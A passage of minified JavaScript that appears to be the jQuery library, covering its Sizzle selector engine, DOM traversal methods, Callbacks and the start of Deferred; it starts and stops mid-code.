RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&v(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!y||!y.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ve(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ye(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ve(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.cssHas=ce(function(){try{return C.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],y=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||y.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||y.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||y.push(".#.+[+~]"),e.querySelectorAll("\\\f"),y.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),d.cssHas||y.push(":has"),y=y.length&&new RegExp(y.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),v=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType&&e.documentElement||e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&v(p,e)?-1:t==C||t.ownerDocument==p&&v(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!y||!y.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),v(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace($," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,y){var v="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===y?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=v!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(v){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=y)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ye(function(){return[0]}),last:ye(function(e,t){return[t-1]}),eq:ye(function(e,t,n){return[n<0?n+t:n]}),even:ye(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ye(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ye(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ye(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,y,v,e){return y&&!y[S]&&(y=Ce(y)),v&&!v[S]&&(v=Ce(v,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?v||(e?d:l||y)?[]:t:f;if(g&&g(f,p,n,r),y){i=Te(p,u),y(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(v||d){if(v){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);v(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=v?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),v?v(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,y,v,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(y=o,m=0<(v=i).length,x=0<y.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=y[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=v[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+v.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ve(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ve(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return 